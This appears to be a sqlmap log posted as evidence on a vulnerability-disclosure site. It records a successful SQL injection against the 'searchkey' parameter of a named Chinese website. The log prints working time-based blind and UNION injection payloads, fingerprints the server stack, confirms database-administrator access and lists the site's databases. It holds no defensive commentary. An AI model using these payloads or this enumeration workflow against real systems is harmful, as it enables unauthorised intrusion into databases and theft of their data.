 [13:57:02] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchkey (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: searchkey=e' AND (SELECT * FROM (SELECT(SLEEP(5)))mbQS) AND 'XlPN'='XlPN&sub_search=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: searchkey=e' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7871,0x5942454861694b6859797a754
---
[13:57:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.12
[13:57:02] [INFO] fetching current database
current database:    'gongyi'
[13:57:03] [INFO] testing if current user is DBA
[13:57:03] [INFO] fetching current user
current user is DBA:    True
[13:57:03] [INFO] fetching database names
available databases [4]:
[*] discuz
[*] gongyi
[*] information_schema
[*] mysql
[13:57:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\gy.gzxijiu.cn'
[*] shutting down at 13:57:03
www.wooyun.org